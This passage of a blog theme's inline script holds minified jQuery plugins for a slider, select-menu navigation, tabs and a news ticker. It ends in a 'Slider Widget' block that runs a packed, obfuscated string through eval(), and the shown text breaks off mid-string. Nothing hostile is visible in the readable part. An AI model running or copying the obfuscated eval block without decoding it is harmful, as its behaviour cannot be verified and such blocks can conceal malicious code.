Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\